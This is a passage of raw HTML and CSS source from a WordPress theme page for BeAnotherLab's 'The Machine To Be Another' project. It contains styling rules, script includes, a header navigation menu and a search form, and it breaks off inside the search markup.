.vc_column-inner,.col.padding-2-percent > .n-sticky > .vc_column-inner{padding:calc(100vw * 0.03);}}@media only screen and (min-width:1000px){.col.padding-2-percent > .vc_column-inner,.col.padding-2-percent > .n-sticky > .vc_column-inner{padding:calc((100vw - 180px) * 0.02);}.column_container:not(.vc_col-sm-12) .col.padding-2-percent > .vc_column-inner{padding:calc((100vw - 180px) * 0.01);}}@media only screen and (min-width:1425px){.col.padding-2-percent > .vc_column-inner{padding:calc(1245px * 0.02);}.column_container:not(.vc_col-sm-12) .col.padding-2-percent > .vc_column-inner{padding:calc(1245px * 0.01);}}.full-width-content .col.padding-2-percent > .vc_column-inner{padding:calc(100vw * 0.02);}@media only screen and (max-width:999px){.full-width-content .col.padding-2-percent > .vc_column-inner{padding:calc(100vw * 0.03);}}@media only screen and (min-width:1000px){.full-width-content .column_container:not(.vc_col-sm-12) .col.padding-2-percent > .vc_column-inner{padding:calc(100vw * 0.01);}}.col.padding-7-percent > .vc_column-inner,.col.padding-7-percent > .n-sticky > .vc_column-inner{padding:calc(600px * 0.07);}@media only screen and (max-width:690px){.col.padding-7-percent > .vc_column-inner,.col.padding-7-percent > .n-sticky > .vc_column-inner{padding:calc(100vw * 0.07);}}@media only screen and (min-width:1000px){.col.padding-7-percent > .vc_column-inner,.col.padding-7-percent > .n-sticky > .vc_column-inner{padding:calc((100vw - 180px) * 0.07);}.column_container:not(.vc_col-sm-12) .col.padding-7-percent > .vc_column-inner{padding:calc((100vw - 180px) * 0.035);}}@media only screen and (min-width:1425px){.col.padding-7-percent > .vc_column-inner{padding:calc(1245px * 0.07);}.column_container:not(.vc_col-sm-12) .col.padding-7-percent > .vc_column-inner{padding:calc(1245px * 0.035);}}.full-width-content .col.padding-7-percent > .vc_column-inner{padding:calc(100vw * 0.07);}@media only screen and (max-width:999px){.full-width-content .col.padding-7-percent > .vc_column-inner{padding:calc(100vw * 0.07);}}@media only screen and (min-width:1000px){.full-width-content .column_container:not(.vc_col-sm-12) .col.padding-7-percent > .vc_column-inner{padding:calc(100vw * 0.035);}}.wpb_column[data-cfc="true"] h1,.wpb_column[data-cfc="true"] h2,.wpb_column[data-cfc="true"] h3,.wpb_column[data-cfc="true"] h4,.wpb_column[data-cfc="true"] h5,.wpb_column[data-cfc="true"] h6,.wpb_column[data-cfc="true"] p{color:inherit}.nectar_icon_wrap[data-style*="default"][data-color*="extra-color-gradient"] .nectar_icon i{border-radius:0!important;text-align:center;}.nectar_icon_wrap[data-style*="default"][data-color*="extra-color-gradient"] .nectar_icon i:before{vertical-align:top;}.nectar_icon_wrap[data-style*="default"][data-color*="extra-color-gradient"] .nectar_icon i[class*="fa-"],.nectar_icon_wrap[data-style*="default"][data-color*="extra-color-gradient"] .nectar_icon i[class^="icon-"]{vertical-align:baseline;}.iconsmind-Finger-Print:before{content:"\eb39"}.iconsmind-Car-3:before{content:"\e9c6"}.nectar-fancy-box[data-style="color_box_hover"] .inner-wrap > i{margin-bottom:25px;}.nectar-fancy-box[data-style="color_box_hover"][data-border="true"] .box-inner-wrap{border:1px solid rgba(0,0,0,0.1);transition:all 0.45s cubic-bezier(0.25,1,0.2,1);}.span_12.light .nectar-fancy-box[data-style="color_box_hover"][data-border="true"] .box-inner-wrap{border-color:rgba(255,255,255,0.14);}.nectar-fancy-box[data-style="color_box_hover"][data-border="true"]:hover .box-inner-wrap{border:1px solid rgba(0,0,0,0);}.nectar-fancy-box[data-style="color_box_hover"] .inner{display:-webkit-flex;display:flex;align-items:center;justify-content:center;}.nectar-fancy-box[data-style="color_box_hover"][data-color*="gradient"] .inner-wrap{position:relative;}.nectar-fancy-box[data-style="color_box_hover"][data-color*="gradient"] .inner i.hover-only{position:absolute;opacity:0;top:-2px;left:0;z-index:1;transition:opacity 0.45s cubic-bezier(0.25,1,0.2,1);}.nectar-fancy-box[data-style="color_box_hover"][data-color*="gradient"][data-alignment="right"] .inner i.hover-only{right:0;left:auto;}.nectar-fancy-box[data-style="color_box_hover"][data-color*="gradient"][data-alignment="center"] .inner i.hover-only{left:50%;transform:translateX(-50%);}.nectar-fancy-box[data-style="color_box_hover"][data-color*="gradient"]:hover .inner i.hover-only{opacity:1;}.nectar-fancy-box[data-style="color_box_hover"][data-color*="gradient"].inner i:not(.hover-only){transition:opacity 0.45s cubic-bezier(0.25,1,0.2,1);}.nectar-fancy-box[data-style="color_box_hover"][data-color*="gradient"]:hover .inner i:not(.hover-only){opacity:0;}.nectar-fancy-box[data-style="color_box_hover"] .inner i{text-align:center;}.nectar-fancy-box[data-style="color_box_hover"] .inner p{opacity:0.75;}.vc_col-sm-3 .nectar-fancy-box[data-style="color_box_hover"] .inner p,.vc_col-sm-4 .nectar-fancy-box[data-style="color_box_hover"] .inner p,.nectar-flickity[data-desktop-columns="4"] .nectar-fancy-box[data-style="color_box_hover"] .inner p,.nectar-flickity[data-desktop-columns="3"] .nectar-fancy-box[data-style="color_box_hover"] .inner p{line-height:1.7em;}.nectar-fancy-box[data-style="color_box_hover"] .inner{padding-bottom:0;text-align:center;vertical-align:middle;}.nectar-fancy-box[data-style="color_box_hover"] .inner-wrap{text-align:center;vertical-align:middle;}.span_12.light .nectar-fancy-box[data-style="color_box_hover"] .inner p{opacity:0.65;}.span_12.light .nectar-fancy-box[data-style="color_box_hover"]:hover .inner p{opacity:0.8;}.span_12.light .nectar-fancy-box[data-style="color_box_hover"]:hover:before{display:none}.nectar-fancy-box[data-style="color_box_hover"][data-alignment="left"] .inner,.nectar-fancy-box[data-style="color_box_hover"][data-alignment="left"] .inner-wrap,.nectar-fancy-box[data-style="color_box_hover"][data-alignment="left"] .inner i{text-align:left;}.nectar-fancy-box[data-style="color_box_hover"][data-alignment="right"] .inner,.nectar-fancy-box[data-style="color_box_hover"][data-alignment="right"] .inner-wrap,.nectar-fancy-box[data-style="color_box_hover"][data-alignment="right"] .inner i{text-align:right;}.nectar-fancy-box[data-style="color_box_hover"]:before{display:block;position:absolute;left:1%;top:1%;height:98%;width:98%;opacity:0;content:"";}.nectar-fancy-box[data-style="color_box_hover"]:hover:before{opacity:0.33;}.nectar-fancy-box[data-style="color_box_hover"]:hover .box-bg{transform:scale(1.08);-webkit-transform:scale(1.08);}.nectar-fancy-box[data-style="color_box_hover"]{overflow:visible;padding:0;}.nectar-fancy-box[data-style="color_box_hover"] .box-inner-wrap{padding:10% 15%;position:relative;overflow:hidden;}.nectar-fancy-box[data-style="color_box_hover"]:hover .inner-wrap *,.nectar-fancy-box[data-style="color_box_hover"] .box-bg,.nectar-fancy-box[data-style="color_box_hover"] .box-bg:after{transition:all 0.45s cubic-bezier(0.25,1,0.2,1);}.nectar-fancy-box[data-style="color_box_hover"]:before{transition:opacity 0.45s cubic-bezier(0.25,1,0.2,1);}.nectar-fancy-box[data-style="color_box_hover"]:hover .inner-wrap .nectar-cta .link_wrap .link_text:after{border-color:rgba(255,255,255,0.4);}.nectar-fancy-box[data-style="color_box_hover"]:hover .inner-wrap .nectar-cta[data-style="see-through"] .link_wrap .arrow:after{border-color:#fff;}.nectar-fancy-box[data-style="color_box_hover"]:hover .inner-wrap .nectar-cta .arrow,.nectar-fancy-box[data-style="color_box_hover"]:hover .inner-wrap .nectar-cta .link_wrap .arrow:before{color:#fff;}.nectar-fancy-box[data-style="color_box_hover"] .inner-wrap *,.nectar-fancy-box[data-style="color_box_hover"] .inner-wrap{color:#444;}.span_12.light .nectar-fancy-box[data-style="color_box_hover"] .inner-wrap *,.span_12.light .nectar-fancy-box[data-style="color_box_hover"] .inner-wrap{color:#fff;}.nectar-fancy-box[data-style="color_box_hover"] .box-bg,.nectar-fancy-box[data-style="color_box_hover"]:after{opacity:0}.nectar-fancy-box[data-style="color_box_hover"]:hover .box-bg{opacity:1;}.nectar-fancy-box[data-style="color_box_hover"].using-img .box-bg:after{opacity:0.85;}.nectar-fancy-box[data-style="color_box_hover"][data-hover-o="0.9"] .box-bg:after{opacity:0.9;}.nectar-fancy-box[data-style="color_box_hover"][data-hover-o="0.8"] .box-bg:after{opacity:0.8;}.nectar-fancy-box[data-style="color_box_hover"][data-hover-o="0.7"] .box-bg:after{opacity:0.7;}.nectar-fancy-box[data-style="color_box_hover"][data-hover-o="0.6"] .box-bg:after{opacity:0.6;}.nectar-fancy-box[data-style="color_box_hover"][data-hover-o="0.5"] .box-bg:after{opacity:0.5;}.nectar-fancy-box[data-style="color_box_hover"][data-hover-o="0.4"] .box-bg:after{opacity:0.4;}.nectar-fancy-box[data-style="color_box_hover"][data-hover-o="0.3"] .box-bg:after{opacity:0.3;}.nectar-fancy-box[data-style="color_box_hover"][data-hover-o="0.2"] .box-bg:after{opacity:0.2;}.nectar-fancy-box[data-style="color_box_hover"][data-hover-o="0.1"] .box-bg:after{opacity:0.1;}.iconsmind-Gemini-2:before{content:"\e909"}.iconsmind-User:before{content:"\e9ba"}.iconsmind-Affiliate:before{content:"\e991"}.nectar-flickity.nectar-carousel[data-format="fixed_text_content_fullwidth"] .flickity-slider .cell .inner-wrap-outer{transform-style:preserve-3d;}.nectar-flickity.nectar-carousel[data-format="fixed_text_content_fullwidth"] .flickity-slider .cell{overflow:visible;}.nectar-flickity.nectar-carousel[data-format="fixed_text_content_fullwidth"] .flickity-slider .cell{margin-right:30px;padding:2px;}.nectar-flickity.nectar-carousel[data-format="fixed_text_content_fullwidth"] .flickity-slider{left:1px!important;}.nectar-carousel-flickity-fixed-content .nectar-carousel-fixed-content p{opacity:0.75;}.nectar-carousel-flickity-fixed-content .nectar-carousel-fixed-content{width:33%;top:50%;position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding-right:65px;z-index:50;}.nectar-carousel-flickity-fixed-content .nectar-flickity{margin-left:34%;width:100%;}@media only screen and (min-width:1001px){.nectar-carousel-flickity-fixed-content[data-alignment="right"] .nectar-flickity{margin-left:-34%;}.nectar-carousel-flickity-fixed-content[data-alignment="right"] .nectar-carousel-fixed-content{right:0;left:auto;padding-right:0;padding-left:65px;}.nectar-carousel-flickity-fixed-content[data-alignment="right"] .nectar-carousel[data-format="fixed_text_content_fullwidth"] .flickity-page-dots{text-align:right;}}@media only screen and (min-width:2000px){.nectar-carousel-flickity-fixed-content[data-alignment="right"] .nectar-flickity{margin-left:-50%;}}.nectar-carousel-flickity-fixed-content .nectar-flickity:not(.flickity-enabled){opacity:0;}@media only screen and (min-width:2000px){.nectar-carousel-flickity-fixed-content .nectar-flickity{width:115%;}}.nectar-flickity.nectar-carousel[data-format="fixed_text_content_fullwidth"] .flickity-page-dots{text-align:left;}@media only screen and (min-width :1px) and (max-width :1000px){body .nectar-carousel-flickity-fixed-content .nectar-carousel-fixed-content{position:relative;width:100%;margin-right:0;transform:none;top:0;}body .nectar-carousel-flickity-fixed-content .nectar-flickity{margin-left:0;}}@media only screen and (min-width:1300px){.nectar-flickity.nectar-carousel[data-desktop-columns="6"][data-format="fixed_text_content_fullwidth"] .cell{width:15%;}.nectar-flickity.nectar-carousel[data-desktop-columns="5"][data-format="fixed_text_content_fullwidth"] .cell{width:15%;}.nectar-flickity.nectar-carousel[data-desktop-columns="4"][data-format="fixed_text_content_fullwidth"] .cell{width:22.5%;}.nectar-flickity.nectar-carousel[data-desktop-columns="3"][data-format="fixed_text_content_fullwidth"] .cell{width:31.9%;}.nectar-flickity.nectar-carousel[data-desktop-columns="2"][data-format="fixed_text_content_fullwidth"] .cell{width:55%;}.nectar-flickity.nectar-carousel[data-desktop-columns="1"][data-format="fixed_text_content_fullwidth"] .cell{width:85%;}}@media only screen and (min-width:1000px) and (max-width:1300px){.nectar-flickity.nectar-carousel[data-small-desktop-columns="6"][data-format="fixed_text_content_fullwidth"] .cell{width:15%;}.nectar-flickity.nectar-carousel[data-small-desktop-columns="5"][data-format="fixed_text_content_fullwidth"] .cell{width:15%;}.nectar-flickity.nectar-carousel[data-small-desktop-columns="4"][data-format="fixed_text_content_fullwidth"] .cell{width:22.5%;}.nectar-flickity.nectar-carousel[data-small-desktop-columns="3"][data-format="fixed_text_content_fullwidth"] .cell{width:33%;}.nectar-flickity.nectar-carousel[data-small-desktop-columns="2"][data-format="fixed_text_content_fullwidth"] .cell{width:55%;}.nectar-flickity.nectar-carousel[data-small-desktop-columns="1"][data-format="fixed_text_content_fullwidth"] .cell{width:85%;}}@media only screen and (max-width:1000px) and (min-width:690px){.nectar-flickity.nectar-carousel[data-tablet-columns="4"][data-format="fixed_text_content_fullwidth"] .cell{width:22.5%;}.nectar-flickity.nectar-carousel[data-tablet-columns="3"][data-format="fixed_text_content_fullwidth"] .cell{width:33%;}.nectar-flickity.nectar-carousel[data-tablet-columns="2"][data-format="fixed_text_content_fullwidth"] .cell{width:55%;}.nectar-flickity.nectar-carousel[data-tablet-columns="1"][data-format="fixed_text_content_fullwidth"] .cell{width:85%;}}.nectar-simple-slider .cell.color-overlay-1-transparent > .bg-layer-wrap > .color-overlay{background-color:transparent;}@media only screen and (max-width:690px){html body .wpb_column.force-phone-text-align-left,html body .wpb_column.force-phone-text-align-left .col{text-align:left!important;}html body .wpb_column.force-phone-text-align-right,html body .wpb_column.force-phone-text-align-right .col{text-align:right!important;}html body .wpb_column.force-phone-text-align-center,html body .wpb_column.force-phone-text-align-center .col,html body .wpb_column.force-phone-text-align-center .vc_custom_heading,html body .wpb_column.force-phone-text-align-center .nectar-cta{text-align:center!important;}.wpb_column.force-phone-text-align-center .img-with-aniamtion-wrap img{display:inline-block;}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/************************************/
/***********  HOME   ****************/
/************************************/

    
/*MOBILE HOME fullsize SLIDER*/
@media only screen and (max-width: 1000px){
    .nectar-recent-posts-single_featured.multiple_featured .nectar-recent-post-slide .container {
        margin-bottom: 180px;
    }
}

/*PC HOME titles position IMAGE SLIDER*/
@media only screen and (min-width: 1000px){
    .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] .nectar-recent-post-slide .container {
        margin-bottom: 0px;
        bottom: 0;
    }
}

/*PC HOME IMAGE SLIDER without author*/
.nectar-recent-posts-single_featured.multiple_featured .active .grav-wrap{
    opacity: 0;
    visibility: hidden;
}

/*PC HOME MAIN MENU - SUBMENU*/
#search-outer .ui-widget-content, header#top .sf-menu li ul li a, body[data-dropdown-style="minimal"]:not([data-header-format="left-header"]) header#top .sf-menu li ul, header#top nav > ul > li.megamenu > ul.sub-menu, body header#top nav > ul > li.megamenu > ul.sub-menu > li > a, #header-outer .widget_shopping_cart .cart_list a, #header-secondary-outer ul ul li a, #header-outer .widget_shopping_cart .cart_list li, .woocommerce .cart-notification, #header-outer .widget_shopping_cart_content {    
    background-color: rgba(20, 20, 20, 0.9)!important;
    padding-left: 10px;
    padding-right: 10px;
    /*padding-top: 10px;*/
    padding-bottom: 10px;
}

body[data-dropdown-style="minimal"] .sf-menu li ul li .sf-sub-indicator {
    top: 8px;
    right: 0px;
}

body[data-dropdown-style="minimal"] .sf-menu >li ul {
    width: 19.2em;
}


/*PC HOME OFF MENU - Secondary*/
#footer-outer .widget.widget_categories li, #footer-outer .widget.widget_pages li, #footer-outer .widget.widget_nav_menu li, #slide-out-widget-area .widget.widget_nav_menu li {
    border-bottom: 0px!important;
    padding: 0px!important;
    /*margin-left: -1em;*/
    text-transform: uppercase;
    font-family: Roboto;
    font-weight: 600;
    font-size: 0.80em;
    letter-spacing: 0.06em;
    opacity: 0.9;
}


#slide-out-widget-area .widget.widget_nav_menu li a {
    padding: 7px 0px 0px 0px;
    width: fit-content;
    display: initial;
}

#slide-out-widget-area .widget.widget_nav_menu li a:hover{
    border-bottom: 2px solid #eee;
    opacity: 1;
}

#footer-outer .widget.widget_categories li, #footer-outer .widget.widget_pages li, #footer-outer .widget.widget_nav_menu li, #slide-out-widget-area .widget.widget_nav_menu li:hover {
    
}

/*MOBILE HOME OFF MENU ok*/
@media only screen and (max-width: 1000px) and (min-width: 1px) {
    #slide-out-widget-area .mobile-only {
        display: none !important;
    }
}

/*PC TESTIMONALS*/
.testimonial_slider[data-style="multiple_visible"][data-color*="-color"] blockquote.is-selected p {
    color: #ffffffd6;
    font-size: 0.8em;
    line-height: 1.6em;
}

.testimonial_slider[data-style*="multiple_visible"] blockquote p {
    font-size: 0.8em;
    line-height: 1.6em;
}

.testimonial_slider:not([data-style*="multiple_visible"]) blockquote {
    padding-left: 20px;
    padding-right: 20px;
    text-align: center;
    color: rgba(255,255,255,0.9);
    line-height: 1.4em;
}

/*MOBILE get in touch*/
@media only screen and (max-width: 1000px) and (min-width: 1px) {
    body .full-width-section > .nectar-video-wrap {
        margin-left: -5vw;
    }
    
    .container-wrap .row >.wpb_row:last-child, .home-wrap .row >.wpb_row:last-child, #portfolio-extra >.wpb_row:last-child {
        padding-bottom: 0px!important;
    }
    
    .wpb_row .span_12 > .col.padding-1-percent[data-border-width*="px"], .wpb_row .span_12 > .col.padding-2-percent[data-border-width*="px"], .wpb_row .span_12 > .col.padding-3-percent[data-border-width*="px"], .wpb_row .span_12 > .col.padding-4-percent[data-border-width*="px"], .wpb_row .span_12 > .col.padding-5-percent[data-border-width*="px"], .wpb_row .span_12 > .col.padding-6-percent[data-border-width*="px"], .wpb_row .span_12 > .col.padding-7-percent[data-border-width*="px"] {
        padding: 2%;
        margin-top: 2em!important;
    }
}


/************************************************/
/***********  ENTRADAS / POSTS   ****************/
/************************************************/

#page-header-bg[data-post-hs="default_minimal"] #single-below-header {
    opacity: 0!important;
}

.post-area.masonry.meta_overlaid article.post .post-meta {
    opacity:0;
}

body .masonry.meta_overlaid .masonry-blog-item .article-content-wrap .meta-author, body .masonry.meta_overlaid .masonry-blog-item .article-content-wrap .meta-comment-count {
    display: none;
}

.wpb_row, .wpb_content_element {
    margin-bottom: 0px;
}

/****************************************/
/***********    TMTBA    ****************/
/****************************************/

@media only screen and (min-width: 1000px){
    #page-header-bg[data-alignment-v="middle"] .span_6 .inner-wrap, #page-header-bg[data-alignment-v="top"] .span_6 .inner-wrap {
        padding-top: 0px;
    }
}

@media only screen and (max-width: 690px){
    #page-header-bg.fullscreen-header .span_6 h1, .overlaid-content h1 {
        margin-top: -20px!important;
        letter-spacing: 2px!important;
        padding-left: 10px;
        padding-right: 10px;
    }
}


/****************************************/
/***********    LIBRARY    ****************/
/****************************************/

body .team-member[data-style="bio_fullscreen"] .team-meta h3 {
    color:white!important;
}


textarea {
  height: 100px;
}
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C300%2C700%2C400%2C400italic%7CPlayfair+Display%3A400%7CSource+Serif+Pro%3A400&#038;subset=latin&#038;ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://beanotherlab.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beanotherlab.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://beanotherlab.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beanotherlab.org/wp-json/wp/v2/pages/6986" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beanotherlab.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://beanotherlab.org/home/work/tmtba/" />
<link rel='shortlink' href='https://beanotherlab.org/?p=6986' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beanotherlab.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeanotherlab.org%2Fhome%2Fwork%2Ftmtba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beanotherlab.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeanotherlab.org%2Fhome%2Fwork%2Ftmtba%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://beanotherlab.org"><link rel="alternate" href="https://beanotherlab.org/wp-json/tribe/events/v1/" /><script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://beanotherlab.org/wp-content/uploads/2018/08/cropped-logo_cuadrado_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://beanotherlab.org/wp-content/uploads/2018/08/cropped-logo_cuadrado_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beanotherlab.org/wp-content/uploads/2018/08/cropped-logo_cuadrado_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://beanotherlab.org/wp-content/uploads/2018/08/cropped-logo_cuadrado_favicon-270x270.png" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1484779752863{margin-top: -10px !important;}.vc_custom_1484778589853{margin-top: -15px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="page-template-default page page-id-6986 page-parent page-child parent-pageid-6982 tribe-no-js ascend wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="800" data-megamenu-width="full-width" data-aie="zoom-out" data-ls="magnific" data-apte="horizontal_swipe" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="see-through" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="1" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="1" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="0" data-cart="false" data-transparency-option="1" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="24" data-m-logo-height="20" data-padding="30" data-full-width="false" data-condense="false" data-transparent-header="true" data-transparent-shadow-helper="false" data-remove-border="true" class="transparent">
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://beanotherlab.org" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="218" height="29" alt="BeAnotherLab" src="https://beanotherlab.org/wp-content/uploads/2018/09/Mesa-de-trabajo-4-copia.png" srcset="https://beanotherlab.org/wp-content/uploads/2018/09/Mesa-de-trabajo-4-copia.png 1x, https://beanotherlab.org/wp-content/uploads/2018/09/Mesa-de-trabajo-4-copia@2x.png 2x" /><img class="starting-logo skip-lazy default-logo" width="204" height="27" alt="BeAnotherLab" src="https://beanotherlab.org/wp-content/uploads/2018/09/Mesa-de-trabajo-4-copia-2.png" srcset="https://beanotherlab.org/wp-content/uploads/2018/09/Mesa-de-trabajo-4-copia-2.png 1x, https://beanotherlab.org/wp-content/uploads/2018/09/Mesa-de-trabajo-4-copia-2@2x.png 2x" /><img class="starting-logo dark-version skip-lazy default-logo" width="218" height="29" alt="BeAnotherLab" src="https://beanotherlab.org/wp-content/uploads/2018/09/Mesa-de-trabajo-4-copia.png" srcset="https://beanotherlab.org/wp-content/uploads/2018/09/Mesa-de-trabajo-4-copia.png 1x, https://beanotherlab.org/wp-content/uploads/2018/09/Mesa-de-trabajo-4-copia@2x.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-6143" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children nectar-regular-menu-item menu-item-6143"><a href="http://beanotherlab.org/home/work/"><span class="menu-title-text">Works</span></a>
<ul class="sub-menu">
	<li id="menu-item-8666" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8666"><a href="https://beanotherlab.org/home/work/tmtba/machine-classic-2"><span class="menu-title-text">The Machine Classic</span></a></li>
	<li id="menu-item-6144" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children nectar-regular-menu-item menu-item-6144"><a href="http://beanotherlab.org/home/work/tmtba/" aria-current="page"><span class="menu-title-text">The Machine To Be Another</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6163" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6163"><a href="http://beanotherlab.org/home/work/tmtba/body-swap/"><span class="menu-title-text">Gender Swap | Body Swap</span></a></li>
		<li id="menu-item-6165" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6165"><a href="http://beanotherlab.org/home/work/tmtba/embodied-narratives/"><span class="menu-title-text">Embodied Narratives</span></a></li>
	</ul>
</li>
	<li id="menu-item-6145" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6145"><a href="https://beanotherlab.org/home/work/the-library-of-ourselves/"><span class="menu-title-text">The Library Of Ourselves</span></a></li>
	<li id="menu-item-8661" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8661"><a href="https://beanotherlab.org/home/work/the-autonomous-machine/"><span class="menu-title-text">The Autonomous Machine</span></a></li>
</ul>
</li>
<li id="menu-item-6146" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6146"><a href="http://beanotherlab.org/the-lab"><span class="menu-title-text">The Lab</span></a></li>
<li id="menu-item-7631" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7631"><a href="https://beanotherlab.org/research/"><span class="menu-title-text">Research</span></a></li>
<li id="menu-item-8689" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8689"><a href="https://beanotherlab.org/home/events/"><span class="menu-title-text">Portfolio</span></a></li>
<li id="menu-item-7688" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7688"><a href="https://beanotherlab.org/services/"><span class="menu-title-text">Services</span></a></li>
<li id="menu-item-8657" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8657"><a href="https://beanotherlab.org/events/"><span class="menu-title-text">Upcoming Events</span></a></li>
<li id="menu-item-8700" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-8700"><a href="https://beanotherlab.org/social-media-feed/"><span class="menu-title-text"># Socials</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="1">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li><li class="slide-out-widget-area-toggle" data-icon-animation="simple-transform" data-custom-color="false"><div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed"> <span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div></li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://beanotherlab.org/" method="GET">
															<input type="text" name="s"  value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						<span><i>Press enter to begin your search</i></span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
